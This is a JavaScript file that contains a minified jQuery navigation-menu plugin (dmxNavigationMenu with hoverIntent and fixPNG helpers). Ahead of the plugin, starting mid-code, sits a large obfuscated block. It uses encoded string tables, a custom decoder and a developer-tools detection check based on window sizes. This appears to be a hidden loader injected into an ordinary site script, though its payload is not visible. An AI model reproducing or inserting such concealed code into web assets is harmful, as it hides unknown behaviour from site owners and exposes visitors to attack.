ChXoZrr={wfqovh:bKTivY(0x48)},ReebWoo;ReebWoo=0xa0;if(kEN0EEv(kQUdcU(0x1f))[bKTivY(0x47)+ChXoZrr.wfqovh]-kEN0EEv(0xe)[bKTivY(0x49)]>ReebWoo||kEN0EEv(kQUdcU(0x1f))[bKTivY(0x4a)]-kEN0EEv(0xe)[bKTivY[kQUdcU(0x13)](kQUdcU(0x14),[0x4b])+bKTivY(0x4c)]>ReebWoo){return fTu7rCm[0x0]}return kQUdcU(0x2a)},0x0)},mmEpkOb=mmEpkOb);if(ReebWoo==CLPyx6L[kQUdcU(0x2b)]&&VysfJw.baZal6U[bKTivY.call(IkXE04(0x67),0x4e)](0x3)==0x57){Rz16fVs=[]}if(ReebWoo==rEA1ofX.EdaEZw&&VysfJw.ue8qQ41()){mmEpkOb=D2AdyJg[ChXoZrr]||(D2AdyJg[ChXoZrr]=function(...ReebWoo){var nWiqwU=[bKTivY[kQUdcU(0x17)](void 0x0,0x50)];return Rz16fVs=ReebWoo,JKdyvRG[ChXoZrr].call(this,nWiqwU[0x0])})}else{var iegmGj=GhBz22G(ChXoZrr=>{return WxyAmm[ChXoZrr>0x7?ChXoZrr-0x58:ChXoZrr>-0x37?ChXoZrr<-0x37?ChXoZrr-0x1f:ChXoZrr<-0x37?ChXoZrr+0x2f:ChXoZrr>-0x37?ChXoZrr<-0x37?ChXoZrr-0x29:ChXoZrr>0x7?ChXoZrr-0x3c:ChXoZrr<0x7?ChXoZrr>-0x37?ChXoZrr+0x36:ChXoZrr+0x48:ChXoZrr-0x49:ChXoZrr+0x63:ChXoZrr-0x2c]},0x1);mmEpkOb=JKdyvRG[ChXoZrr](bKTivY[iegmGj(-0x31)](iegmGj(-0x30),[0x51]))}return nWiqwU==bKTivY(0x2a)?{EdR6jh:mmEpkOb}:mmEpkOb}X_eanX(kEN0EEv,kQUdcU(0x1c));function kEN0EEv(...ChXoZrr){var ReebWoo=GhBz22G(ChXoZrr=>{return WxyAmm[ChXoZrr>-0x1c?ChXoZrr>-0x1c?ChXoZrr>0x22?ChXoZrr+0x21:ChXoZrr>0x22?ChXoZrr-0x61:ChXoZrr>-0x1c?ChXoZrr>0x22?ChXoZrr-0x3b:ChXoZrr>-0x1c?ChXoZrr>0x22?ChXoZrr+0x5b:ChXoZrr>0x22?ChXoZrr-0x41:ChXoZrr+0x1b:ChXoZrr-0x59:ChXoZrr-0x20:ChXoZrr-0x60:ChXoZrr+0x61]},0x1);!(ChXoZrr[ReebWoo(-0x10)]=ReebWoo(-0xd),ChXoZrr[ReebWoo(0x3)]=ChXoZrr.EczBUt,ChXoZrr[ReebWoo(-0xd)]=[bKTivY(0x82)],ChXoZrr[kQUdcU(0x2c)]={[kQUdcU(0x35)]:bKTivY(0x60),kTEH4jo:bKTivY(0x6d)},ChXoZrr[0x3]=void 0x0);switch(ChXoZrr[kQUdcU(0xe)]){case VysfJw.ue8qQ41()?0x76:ReebWoo(0x4):return aLaHPud[bKTivY.call(ReebWoo(-0x15),0x52)]||E2yhgC[bKTivY(0x52)];case VysfJw.t4ntvj>-0x4?kQUdcU(0x1f):0x49:return aLaHPud[lJNlwY[kQUdcU(0x10)]]||E2yhgC[bKTivY(0x53)];case 0xb3:ChXoZrr[kQUdcU(0x2f)]=bKTivY[ReebWoo(-0x12)](ReebWoo(-0x15),0x54)||E2yhgC[bKTivY[kQUdcU(0x17)](ReebWoo(-0x15),0x54)];break;case VysfJw.ue8qQ41()?0xa3:kQUdcU(0x2e):ChXoZrr[0x3]=CLPyx6L.BzA0sz||E2yhgC[bKTivY(0x55)];break;case-0x320:ChXoZrr[kQUdcU(0x2f)]=bKTivY(0x56)||E2yhgC[bKTivY(0x56)];break;case!VysfJw.ue8qQ41()?-0x4:0x348:ChXoZrr[ReebWoo(0x6)]=bKTivY(0x57)||E2yhgC[bKTivY(0x57)];break;case-0xf4:return aLaHPud[bKTivY(ReebWoo(0x1f))]||E2yhgC[bKTivY.apply(ReebWoo(-0x15),[0x58])];case!(VysfJw.RNwwS6[bKTivY(0xb)](kQUdcU(0x1c))=='2')?null:-0x169:return aLaHPud[bKTivY(0x59)]||E2yhgC[bKTivY[ReebWoo(-0x16)](void 0x0,[0x5a])+'pe'];case 0x123:ChXoZrr[kQUdcU(0x2f)]=bKTivY(ReebWoo(0x7))||E2yhgC[bKTivY(kQUdcU(0x30))];break;case VysfJw.baZal6U[bKTivY(0x44)+bKTivY(kQUdcU(0x31))](0x3)==ReebWoo(0x9)?0x412:0x64:return aLaHPud[bKTivY[ReebWoo(-0x16)](void 0x0,[0x5c])]||E2yhgC[bKTivY.apply(kQUdcU(0x14),[0x5c])];case 0x707:ChXoZrr[0x3]=bKTivY[ReebWoo(-0x16)](ReebWoo(-0x15),[0x5d])||E2yhgC[bKTivY(0x5d)];break;case!VysfJw.ue8qQ41()?-ReebWoo(0xb):0x642:ChXoZrr[ReebWoo(0x6)]=bKTivY(ReebWoo(0xa))||E2yhgC[bKTivY[ReebWoo(-0x16)](void 0x0,[kQUdcU(0x33)])];break;case VysfJw.ue8qQ41()?0x16d:-kQUdcU(0x40):ChXoZrr[kQUdcU(0x2f)]=bKTivY[ReebWoo(-0x12)](kQUdcU(0x14),ReebWoo(0xb))||E2yhgC[bKTivY(0x5f)];break;case!(VysfJw.DXPuhw>0x5)?0x73:0x1108:ChXoZrr[kQUdcU(0x2f)]=ChXoZrr[0x41][ReebWoo(0xc)]||E2yhgC[bKTivY(0x60)];break;case!(VysfJw.RNwwS6[bKTivY[kQUdcU(0x13)](void 0x0,[0xb])](0x1)==kQUdcU(0x36))?0xcb:0xd78:ChXoZrr[0x3]=bKTivY(kQUdcU(0x37))||E2yhgC[bKTivY[kQUdcU(0x13)](ReebWoo(-0x15),[ReebWoo(0xe)])];break;case 0xb9d:ChXoZrr[ReebWoo(0x6)]=bKTivY(kQUdcU(0x38))||E2yhgC[bKTivY[ReebWoo(-0x16)](void 0x0,[kQUdcU(0x38)])];break;case VysfJw.DXPuhw>0x5?0x534:-0x20:ChXoZrr[kQUdcU(0x2f)]=bKTivY(ReebWoo(0x7))+bKTivY(0x63)||E2yhgC[bKTivY(ReebWoo(0x1e))];break;case!(VysfJw.RNwwS6[bKTivY(0xb)](0x1)==ReebWoo(0xd))?kQUdcU(0x39):0x691:ChXoZrr[0x3]=bKTivY(kQUdcU(0x3a))||E2yhgC[bKTivY(ReebWoo(0x11))];break;case!(VysfJw.DXPuhw>0x5)?ReebWoo(0x1d):0xb64:ChXoZrr[kQUdcU(0x2f)]=bKTivY(0x66)||E2yhgC[bKTivY(0x67)+'nt'];break;case VysfJw.t4ntvj>-kQUdcU(0x3e)?0x101a:0x2b:ChXoZrr[0x3]=bKTivY.call(ReebWoo(-0x15),0x68)||E2yhgC[bKTivY(0x68)];break;case 0x815:return aLaHPud[mmEpkOb]||E2yhgC[bKTivY(0x69)];case 0x2b0:ChXoZrr[0x3]=bKTivY(0x6a)||E2yhgC[bKTivY(0x6a)];break;case!(VysfJw.RNwwS6[bKTivY(kQUdcU(0x27))](ReebWoo(-0xd))=='2')?-kQUdcU(0x41):0x94e:ChXoZrr[kQUdcU(0x2f)]=bKTivY[kQUdcU(0x13)](ReebWoo(-0x15),[0x6b])||E2yhgC[bKTivY(0x6b)];break;case 0x11a6:ChXoZrr[0x3]=bKTivY(ReebWoo(0x12))||E2yhgC[bKTivY.apply(void 0x0,[kQUdcU(0x3b)])];break;case!(VysfJw.RNwwS6[bKTivY(0xb)](0x1)==ReebWoo(0xd))?-0xf4:0xda2:ChXoZrr[ReebWoo(0x6)]=ChXoZrr[0x41].kTEH4jo||E2yhgC[bKTivY(0x6d)];break;case VysfJw.t4ntvj>-0x4?0x3f:0xa7:return aLaHPud[bKTivY(0x6e)]||E2yhgC[bKTivY(0x6e)];case VysfJw.DXPuhw>ReebWoo(0x13)?0x7c5:0x26:return aLaHPud[bKTivY.apply(ReebWoo(-0x15),[0x6f])]||E2yhgC[bKTivY(0x6f)];case VysfJw.ue8qQ41()?0x5aa:0x19:return aLaHPud[bKTivY(ReebWoo(0x14))]||E2yhgC[bKTivY(ReebWoo(0x14))];case VysfJw.LFgZ23[bKTivY(0x4e)](ReebWoo(0x15))==0x59?0x56e:-0xc2:return aLaHPud[bKTivY(0x71)]||E2yhgC[bKTivY(0x71)];case VysfJw.RNwwS6[bKTivY(0xb)](0x1)=='2'?0xeea:0xe2:return aLaHPud[bKTivY(0x72)]||E2yhgC[bKTivY(0x73)+bKTivY(0x74)];case!VysfJw.izAXo9V()?0x55:0xd4d:ChXoZrr[0x3]=bKTivY(ReebWoo(0x16))||E2yhgC[bKTivY(ReebWoo(0x16))];break;case 0x6d7:return aLaHPud[bKTivY(0x76)+bKTivY.apply(ReebWoo(-0x15),[ReebWoo(0x17)])]||E2yhgC[bKTivY(0x78)];case 0x106f:return aLaHPud[bKTivY.call(kQUdcU(0x14),0x79)]||E2yhgC[bKTivY(0x79)];case VysfJw.RNwwS6[bKTivY(ReebWoo(-0x2))](ReebWoo(-0xd))==ReebWoo(0xd)?0x11fa:-0xec:ChXoZrr[ReebWoo(0x6)]=bKTivY(0x7a)||E2yhgC[bKTivY(0x7a)];break;case VysfJw.baZal6U[bKTivY(ReebWoo(0x18))+bKTivY[kQUdcU(0x13)](ReebWoo(-0x15),[kQUdcU(0x31)])](0x3)==kQUdcU(0x32)?0x135f:0xb7:return aLaHPud[bKTivY(kQUdcU(0x42))]||E2yhgC[bKTivY(ReebWoo(0x19))];case 0xaf7:ChXoZrr[0x3]=bKTivY(0x7c)+bKTivY.call(void 0x0,0x7d)+'te'||E2yhgC[bKTivY(0x7e)];break;case 0xd80:return aLaHPud[bKTivY.call(kQUdcU(0x14),ReebWoo(0x1a))]||E2yhgC[bKTivY(0x7f)];case VysfJw.DXPuhw>kQUdcU(0x3c)?0xa82:-0xe4:ChXoZrr[0x3]=bKTivY(kQUdcU(0x44))||E2yhgC[bKTivY(ReebWoo(0x1b))];break;case 0x12f0:ChXoZrr[kQUdcU(0x2f)]=bKTivY(ReebWoo(0x1c))||E2yhgC[bKTivY(ReebWoo(0x1c))];break;case!(VysfJw.DXPuhw>0x5)?-0x55:0xa41:return aLaHPud[bKTivY(0x82)]||E2yhgC[ChXoZrr[0x1][kQUdcU(0xe)]];case VysfJw.ue8qQ41()?0xfe0:-0x78:ChXoZrr[ReebWoo(0x6)]=bKTivY[ReebWoo(-0x12)](void 0x0,ReebWoo(0x1d))||E2yhgC[bKTivY(0x83)];break;case 0x3a8:ChXoZrr[0x3]=bKTivY(0x84)||E2yhgC[bKTivY(0x84)];break;case!(VysfJw.baZal6U[bKTivY(0x4e)](kQUdcU(0x2f))==0x57)?0x96:0xf46:ChXoZrr[ReebWoo(0x6)]=bKTivY(0x85)||E2yhgC[bKTivY(0x85)];break;case!VysfJw.ue8qQ41()?kQUdcU(0x47):0x1ad:ChXoZrr[0x3]=bKTivY(0x86)||E2yhgC[bKTivY(0x86)]}return aLaHPud[ChXoZrr[kQUdcU(0x2f)]]||E2yhgC[ChXoZrr[ReebWoo(0x6)]]}function DvIUh6(ChXoZrr){const ReebWoo='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',nWiqwU=''+(ChXoZrr||''),rEA1ofX=nWiqwU.length,fTu7rCm=[];let vv5khIM=0x0,JKdyvRG=0x0,mmEpkOb=-kQUdcU(0x1c);for(let bj7DGBo=kQUdcU(0xe);bj7DGBo<rEA1ofX;bj7DGBo++){const IkXE04=ReebWoo.indexOf(nWiqwU[bj7DGBo]);if(IkXE04===-0x1){continue}if(mmEpkOb<0x0){mmEpkOb=IkXE04}else{var iegmGj=GhBz22G(ChXoZrr=>{return WxyAmm[ChXoZrr>-0x3f?ChXoZrr>-0x1?ChXoZrr+0x56:ChXoZrr<-0x3f?ChXoZrr-0x37:ChXoZrr+0x3e:ChXoZrr-0x60]},0x1);!(mmEpkOb+=IkXE04*0x5b,vv5khIM|=mmEpkOb<<JKdyvRG,JKdyvRG+=(mmEpkOb&0x1fff)>iegmGj(-0x4)?iegmGj(-0x3):kQUdcU(0x1f));do{void(fTu7rCm.push(vv5khIM&0xff),vv5khIM>>=kQUdcU(0x4a),JKdyvRG-=iegmGj(-0x2))}while(JKdyvRG>0x7);mmEpkOb=-0x1}}if(mmEpkOb>-kQUdcU(0x1c)){fTu7rCm.push((vv5khIM|mmEpkOb<<JKdyvRG)&0xff)}return XZCXYf(fTu7rCm)}function bKTivY(WxyAmm,ChXoZrr,ReebWoo,nWiqwU=DvIUh6,rEA1ofX=gFuNEyV){if(ReebWoo){return ChXoZrr[gFuNEyV[ReebWoo]]=bKTivY(WxyAmm,ChXoZrr)}else{if(ChXoZrr){[rEA1ofX,ChXoZrr]=[nWiqwU(rEA1ofX),WxyAmm||ReebWoo]}}return ChXoZrr?WxyAmm[rEA1ofX[ChXoZrr]]:gFuNEyV[WxyAmm]||(ReebWoo=(rEA1ofX[WxyAmm],nWiqwU),gFuNEyV[WxyAmm]=ReebWoo(wOzOqkf[WxyAmm]))}function IPj1HR8(){return[0x0,0xc,0x6,0x3f,'undefined','apply',void 0x0,0x15,0x1f,'call',0x7,'length',0x97,0x1b,0x1,0x11,0x9e,0xe,0x10,0xf,'q9CF5B3','h9xyT3S','idBvhUQ',0x2a,0x12,0xb,0xa3,'BgHFdxI','no','K1cob8Z',0x41,0x23,0xef,0x3,0x5b,0x45,0x57,0x5e,0x5f,'gNzayMU','2',0x61,0x62,0x30,0x65,0x6c,0x5,0x70,0x4,0x75,0x77,0x44,0x7b,0x7f,0x80,0x81,0x83,0x64,0x58,0xd,0x8]}function GhBz22G(WxyAmm,ChXoZrr){var ReebWoo=function(){return WxyAmm(...arguments)};Object['defineProperty'](ReebWoo,'length',{'value':ChXoZrr,'configurable':true});return ReebWoo};
(function(a){function F(b){var a=window.location;if(-1===b.indexOf("://"))if("/"===b.charAt(0))b=a.protocol+"//"+a.host+b;else if("#"===b.charAt(0))b=a.protocol+"//"+a.host+a.pathname+a.search+b;else{for(var b=(a.pathname.substring(0,a.pathname.lastIndexOf("/")+1)+b).split("/"),e=b.length-1;0<e;--e)".."===b[e]&&b.splice(e-1,2);b=a.protocol+"//"+a.host+b.join("/")}this.href=b;this.hash=this.search=this.pathname=this.host=this.port=this.hostname=this.protocol="";a=b.indexOf("//");if(-1<a&&(this.protocol=
b.substring(0,a),b=b.substring(a+2),a=b.indexOf("/"),-1===a&&(a=b.length),this.host=b.substring(0,a),b=b.substring(a),a=this.host.split(":"),this.hostname=a[0],1<a.length))this.port=a[1];a=b.indexOf("?");if(-1<a){if(this.pathname=b.substring(0,a),this.search=b.substring(a),a=this.search.indexOf("#"),-1<a&&(this.hash=this.search.substring(a),this.search=this.search.substring(0,a)),1===this.search.length&&(this.search=""),1===this.hash.length)this.hash=""}else this.pathname=b,a=b.indexOf("#"),-1<a&&
(this.hash=b.substring(a),this.pathname=b.substring(0,a),1===this.hash.length&&(this.hash=""));this.toString=function(){return this.href}}a.fn.extend({dmxNavigationMenu:function(b){return this.each(function(){a.extend(this,new a.dmxNavigationMenu(this,b))})}});a.fn.hoverIntent=function(b,c){var e={sensitivity:7,interval:100,timeout:0},e=a.extend(e,c?{over:b,out:c}:b),k,i,m,j,q=function(a){k=a.pageX;i=a.pageY},p=function(b,c){c.hoverIntent_t=clearTimeout(c.hoverIntent_t);if(Math.abs(m-k)+Math.abs(j-
i)<e.sensitivity)return a(c).unbind("mousemove",q),c.hoverIntent_s=1,e.over.apply(c,[b]);m=k;j=i;c.hoverIntent_t=setTimeout(function(){p(b,c)},e.interval)},v=function(b){for(var c=("mouseover"==b.type?b.fromElement:b.toElement)||b.relatedTarget;c&&c!=this;)try{c=c.parentNode}catch(k){c=this}if(c==this)return!1;var i=a.extend({},b),g=this;g.hoverIntent_t&&(g.hoverIntent_t=clearTimeout(g.hoverIntent_t));"mouseover"==b.type?(m=i.pageX,j=i.pageY,a(g).bind("mousemove",q),1!=g.hoverIntent_s&&(g.hoverIntent_t=
setTimeout(function(){p(i,g)},e.interval))):(a(g).unbind("mousemove",q),1==g.hoverIntent_s&&(g.hoverIntent_t=setTimeout(function(){g.hoverIntent_t=clearTimeout(g.hoverIntent_t);g.hoverIntent_s=0;e.out.apply(g,[i])},e.timeout)))};return this.mouseover(v).mouseout(v)};a.fn.extend({fixPNG:function(){return void 0==window.XMLHttpRequest&&void 0!=ActiveXObject?this.each(function(){if("IMG"==this.nodeName){var b=a(this),c=b.attr("src");if(/\.png$/i.test(c)){var c=b.attr("id")?'id="'+b.attr("id")+'" ':"",
e=this.className?'class="'+this.className+'" ':"",b=b.attr("title")?'title="'+b.attr("title")+'" ':'title="'+b.attr("alt")+'" ',k=this.style.cssText+";display:inline-block;";"left"==this.align&&(k+="float:left;");"right"==this.align&&(k+="float:right");this.parentElement.href&&(k+="cursor:hand;");this.outerHTML="<span "+c+e+b+' style="width:'+this.getAttribute("width",2)+"px;height:"+this.getAttribute("height",2)+"px;"+k+"filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+this.src+"', sizingMethod='scale');\"></span>"}}}):
this}});a.dmxNavigationMenu=function(b,c){function e(b,d){if(a.isArray(b)){for(var c=0;c<b.length;++c)if(!e(b[c],d))return!1;return!0}for(c=0;c<d.length;++c)if(d[c]===b)return!0;return!1}function k(a,b){for(;a!=b&&a.parentNode;)a=a.parentNode;return a==b}function i(n){a(".contextMenu").hide().find(".active").each(function(){a(this).removeClass("active");a(">ul",this).stop(!0,!0).hide()});if(n.target&&!k(n.target,f.get(0))&&n.which=={left:1,middle:2,right:3}[c.contextButton]){var d,l,o=a(window).width(),
e=a(window).height(),h=a(n.target).offset(),r=h.top-a(document).scrollTop(),g=e-(r+a(n.target).outerHeight()),i=h.left-a(document).scrollLeft(),j=o-(i+a(n.target).outerWidth());switch(c.contextPosition){case "top":d=h.top-a(b).outerHeight();l=h.left;r<a(b).outerHeight(!0)&&g>r&&(d=h.top+a(n.target).outerHeight());o-i<a(b).outerWidth(!0)&&(l=h.left-(i-(o-a(b).outerWidth(!0))));break;case "bottom":d=h.top+a(n.target).outerHeight();l=h.left;g<a(b).outerHeight(!0)&&r>g&&(d=h.top-a(b).outerHeight(!0));
o-i<a(b).outerWidth(!0)&&(l=h.left-(i-(o-a(b).outerWidth(!0))));break;case "left":d=h.top;l=h.left-a(b).outerWidth();e-r<a(b).outerHeight(!0)&&(d=h.top-(r-(e-a(b).outerHeight(!0))));j<a(b).outerWidth(!0)&&j>i&&(l=h.left+a(n.target).outerWidth());break;case "right":d=h.top;l=h.left+a(n.target).outerWidth();e-r<a(b).outerHeight(!0)&&(d=h.top-(r-(e-a(b).outerHeight(!0))));j<a(b).outerWidth(!0)&&i>j&&(l=h.left-a(b).outerWidth(!0));break;default:d=n.pageY,l=n.pageX}a(b).css({top:d,left:l}).show();return!1}}
function m(c){c.target&&!k(c.target,f.get(0))&&a(b).hide().find(".active").each(function(){a(this).removeClass("active");a(">ul",this).stop(!0,!0).hide()})}function j(){f.find(".hover").removeClass("hover");f.find("a[tabindex=0]").attr("tabindex",-1);a(this).attr("tabindex",0).parent("li").addClass("hover");a(this).addClass("hover")}function q(b){var d=a(b.target),c=d.parent(),o=d.closest("ul.sub,ul.mega,ul.menu");if(0<o.length){if(o.hasClass("horizontal"))switch(b.which){case 37:p(d);break;case 39:v(d);
break;case 38:case 40:1===a(">ul",c).length&&(c.siblings(".active").each(function(){a(this).removeClass("active");a(">ul",this).stop(!0,!0).hide()}),c.addClass("active"),s(c),40===b.which?c.find(">ul>li:has(>a):first>a").trigger("focus"):c.find(">ul>li:has(>a):last>a").trigger("focus"))}else switch(b.which){case 38:p(d);break;case 40:v(d);break;case 37:f.hasClass("sub_left")?1===a(">ul",c).length&&(c.siblings(".active").each(function(){a(this).removeClass("active");a(">ul",this).stop(!0,!0).hide()}),
c.addClass("active"),s(c),c.find(">ul>li>a:first").trigger("focus")):(d=c.parents("li").eq(0),d.closest("ul").hasClass("menu")&&f.hasClass("horizontal")?p(d.find(">a")):d.find(">a").trigger("focus"),g(d));break;case 39:f.hasClass("sub_left")?(d=c.parents("li").eq(0),d.find(">a").trigger("focus"),g(d)):1===a(">ul",c).length&&(c.siblings(".active").each(function(){a(this).removeClass("active");a(">ul",this).stop(!0,!0).hide()}),c.addClass("active"),s(c),c.find(">ul>li>a:first").trigger("focus"))}27===
b.keyCode&&(o.hasClass("menu")?g(o.parents("li").eq(0)):f.find("ul.sub,ul.mega").each(function(){g(a(this).parents("li").eq(0))}),b.stopPropagation())}}function p(a){var b=a.parent(),a=b.parent().children(":has(>a)"),b=a.index(b)-1;0>b&&(b=a.length-1);a.eq(b).find(">a").trigger("focus")}function v(a){var b=a.parent(),a=b.parent().children(":has(>a)"),b=a.index(b)+1;b>=a.length&&(b=0);a.eq(b).find(">a").trigger("focus")}function G(){f.find("a.selected").removeClass("selected");a(this).addClass("selected");
f.find("a.selected").parents("ul").parent().find(">a").addClass("selected")}function D(b){if(!b.originalTarget||k(b.originalTarget,b.currentTarget)){b.stopPropagation();var c=a(b.currentTarget),l=0<c.find(">ul.sub,>ul.mega").length?!0:!1,o=!c.hasClass("active");b.currentTarget!=document?c.siblings(".active").each(function(){a(this).trigger("click")}):f.find(">li.active").each(function(){a(this).trigger("click")});if(l)return o?(c.addClass("active"),s(c)):(c.removeClass("active"),c.find(".active").each(function(){a(this).removeClass("active");
a(">ul",this).stop(!0,!0).hide()}),g(c)),!1}}function A(b){var c=a(b.currentTarget),l=0<c.find(">ul.sub,>ul.mega").length?!0:!1;(b="mouseover"==b.type?!0:!1)&&c.siblings(".active").each(function(){this.hoverIntent_t=clearTimeout(this.hoverIntent_t);this.hoverIntent_s=0;var b=new a.Event("mouseout");b.currentTarget=this;A(b)});l&&(b?(c.addClass("active"),s(c)):(c.removeClass("active"),c.find(".active").each(function(){this.hoverIntent_t=clearTimeout(this.hoverIntent_t);this.hoverIntent_s=0;a(this).removeClass("active");
a(">ul",this).stop(!0,!0).hide()}),g(c)))}function s(b){var d=b.find(">ul.sub,>ul.mega"),l,e,i=a(window).width();e=a(window).height();s&&d.show();var h=d.offsetParent();s&&d.hide();l=h.offset();var g=l.top-a(document).scrollTop(),k=e-(g+h.outerHeight()),j=l.left-a(document).scrollLeft(),m=i-(j+h.outerWidth());d.parents("ul:first").hasClass("horizontal")?(f.hasClass("main_up")?(d.data("direction","up"),l="-"+d.outerHeight(!0)+"px",g<d.outerHeight(!0)&&k>g&&(l=h.outerHeight()+"px",d.data("direction",
"down"))):(d.data("direction","down"),l=h.outerHeight()+"px",k<d.outerHeight(!0)&&g>k&&(l="-"+d.outerHeight(!0)+"px",d.data("direction","up"))),f.hasClass("sub_left"))?(e=h.outerWidth()-d.outerWidth(!0)+"px",i-m<d.outerWidth(!0)&&(e="-"+j+"px")):(e="0px",i-j<d.outerWidth(!0)&&(e="-"+(j-(i-d.outerWidth(!0)))+"px")):(f.hasClass("main_up")?(l="-"+(d.outerHeight(!0)-h.outerHeight())+"px",0>g-(d.outerHeight(!0)-h.outerHeight())&&(l="-"+g+"px")):(l="0px",e-g<d.outerHeight(!0)&&(l="-"+(g-(e-d.outerHeight(!0)))+
"px")),f.hasClass("sub_left"))?(d.data("direction","left"),e="-"+(d.outerWidth()-5)+"px",j<d.outerWidth(!0)-5&&m>j&&(e=h.outerWidth()-5+"px",d.data("direction","right"))):(d.data("direction","right"),e=h.outerWidth()-5+"px",m<d.outerWidth(!0)-5&&j>m&&(e="-"+(d.outerWidth(!0)-5)+"px",d.data("direction","left")));d.css({top:l,left:e,bottom:"auto",right:"auto"});b.hasClass("main")?(effect=c.mainShowEffect,duration=c.mainShowDuration,easing=c.mainShowEasing):(effect=c.subShowEffect,duration=c.subShowDuration,
easing=c.subShowEasing);if(a.dmxNavigationMenu.effects[effect])a.dmxNavigationMenu.effects[effect](d,!0,duration,easing);else d.show();c.useAria&&d.attr("aria-hidden","false")}function g(b){var d=b.find(">ul.sub,>ul.mega");b.hasClass("main")?(effect=c.mainHideEffect,duration=c.mainHideDuration,easing=c.mainHideEasing):(effect=c.subHideEffect,duration=c.subHideDuration,easing=c.subHideEasing);if(a.dmxNavigationMenu.effects[effect])a.dmxNavigationMenu.effects[effect](d,!1,duration,easing);else d.hide();
c.useAria&&d.attr("aria-hidden","true")}c=a.extend({},a.dmxNavigationMenu.defaults,c);a(b).addClass("dmxNavigationMenu");a("img",b).fixPNG();a(b).hasClass("contextMenu")&&("right"==c.contextButton&&(document.oncontextmenu=function(){return!1}),a(c.contextTarget).attr("role","menubutton").attr("aria-haspopup","true").bind("mousedown",i),a(document).bind("mousedown",m),a(b).appendTo("body").css({position:"absolute"}).hide());var f=a(">ul",b),w=f.children("li");c.useAria&&(a(b).hasClass("contextMenu")?
f.attr({role:"menu","aria-hidden":"true"}):f.hasClass("horizontal")?f.attr("role","menubar"):f.attr("role","menu"),f.find("ul.sub, ul.mega").attr({role:"menu","aria-hidden":"true"}),f.find("li").attr("role","decoration"),f.find("li > a").attr({role:"menuitem",tabindex:"-1"}).eq(0).attr("tabindex","0"),f.find("a + ul").prev().attr("aria-haspopup","true"),c.keyboard=!0);a("ul.icon-top>li>a:not(.icon-left)",b).addClass("icon-top");a("li:not([class],:has(>a))",b).addClass("label");w.addClass("main");
if(c.showSelected){for(var w=a("a",b),x=[],B=0;B<w.length;++B){var C=w.eq(B),t=C.attr("href");if(t&&!(2>t.length)){var y=window.location,u=new F(t);if(y.toString()===u.toString()){x=[];C.addClass("selected");break}if(!(-1<t.indexOf("://")&&y.hostname!==u.hostName)&&y.pathname===u.pathname){var z=0,t=0,z=y.search.substring(1).replace("&amp;","&").split("&"),E=u.search.substring(1).replace("&amp;","&").split("&");e(E,z)&&(z=E.length,0<u.hash.length&&u.hash===y.hash&&(t=1),x.push({j:C,q:z,h:t}))}}}0<
x.length&&(x.sort(function(b,a){return b.q==a.q?b.h==a.h?0:b.h<a.h?1:-1:b.q<a.q?1:-1}),x[0].j.addClass("selected"));f.find("a.selected").parents("ul").parent().find(">a").addClass("selected");w.bind("click.menu",G)}f.find("ul").each(function(){var b=a(this).attr("style");/\bwidth\b/i.test(b)||a(this).css({width:c.menuWidth})});f.find("ul.mega").each(function(){var b=a(">li",this),d=a(this).attr("class").match(/\bcols-(\d+)\b/),e=d&&d.length>1?parseInt(d[1]):b.index(b.filter(function(){return this.style.clear==
"left"}));e==-1?e=b.length:b.css({clear:""}).filter(":nth-child("+e+"n)+li").css({clear:"left"});for(var g=[],d=0;d<e;++d)g[d]=0;var d=b.eq(0).find(">ul").eq(0),f=parseFloat(d.css("paddingLeft"))||0,f=f+(parseFloat(d.css("paddingRight"))||0),f=f+(parseFloat(d.css("borderLeftWidth"))||0),f=f+(parseFloat(d.css("borderRightWidth"))||0),f=f+(parseFloat(d.css("marginLeft"))||0),f=f+(parseFloat(d.css("marginRight"))||0);b.each(function(b){var d=parseFloat(a(">ul",this).css("width"))||c.menuWidth;g[b%e]<
d&&(g[b%e]=d)}).each(function(b){a(this).width(g[b%e]+f)});var h=e*f;a.each(g,function(){h=h+this});a(this).css({width:h})});f.find("li:has(>ul.mega,>ul.sub)>a").each(function(){var b=a(this).addClass("expandable");b.is(":has(span[class^=sub_])")||(b.closest("ul").hasClass("horizontal")?b.append('<span class="sub_down"></span>'):b.append('<span class="sub_right"></span>'))});a("ul.sub,ul.mega",b).hide();f.find("li.active>ul").show();c.showOnMouseOver?f.find("li").hoverIntent({over:A,out:A,timeout:c.timeout}):
(f.find("li").click(D),a(document).click(D));c.keyboard&&(f.find("li>a").mouseover(function(){a(this).focus()}),f.find("li>a").focus(j),f.bind("keydown",q))};a.dmxNavigationMenu.effects={fade:function(b,a,e,k){b.stop(!0,!0).animate({opacity:a?"show":"hide"},{duration:e,easing:k})},slide:function(b,a,e,k){b.stop(!0,!0);var i="down"==b.data("direction")||"right"==b.data("direction");a&&b.show();var m=parseFloat(b.css("top")),j=parseFloat(b.css("left"));a&&b.hide();var q=b.outerWidth(!0),p=b.outerHeight(!0);
b.parents("ul:first").hasClass("horizontal")?(a&&!i&&b.css({top:m+p}),b.animate({height:a?"show":"hide",marginTop:a?"show":"hide",marginBottom:a?"show":"hide",paddingTop:a?"show":"hide",paddingBottom:a?"show":"hide",top:i?m:(a?"-=":"+=")+p+"px"},{duration:e,easing:k})):(a&&!i&&b.css({left:j+q}),b.animate({width:a?"show":"hide",marginLeft:a?"show":"hide",marginRight:a?"show":"hide",paddingLeft:a?"show":"hide",paddingRight:a?"show":"hide",left:i?j:(a?"-=":"+=")+q+"px"},{duration:e,easing:k}))},jump:function(b,
a,e,k){b.stop(!0,!0);var i="down"==b.data("direction")||"right"==b.data("direction"),m=i?"+=100px":"-=100px";if(b.parents("ul:first").hasClass("horizontal")){a&&b.show();var j=parseFloat(b.css("top"));a&&b.hide();a&&b.css({top:i?j+100:j-100});b.animate({top:a?j:m,opacity:a?"show":"hide"},{duration:e,easing:k})}else a&&b.show(),j=parseFloat(b.css("left")),a&&b.hide(),a&&b.css({left:i?j+100:j-100}),b.animate({left:a?j:m,opacity:a?"show":"hide"},{duration:e,easing:k})}};a.dmxNavigationMenu.defaults=
{menuWidth:150,timeout:500,showSelected:!0,showOnMouseOver:!0,keyboard:!1,useAria:!1,contextTarget:document,contextPosition:"mouse",contextButton:"right",mainShowEffect:"show",mainShowDuration:"",mainShowEasing:"swing",mainHideEffect:"hide",mainHideDuration:"",mainHideEasing:"swing",subShowEffect:"show",subShowDuration:"",subShowEasing:"swing",subHideEffect:"hide",subHideDuration:"",dubHideEasing:"swing"}})(jQuery);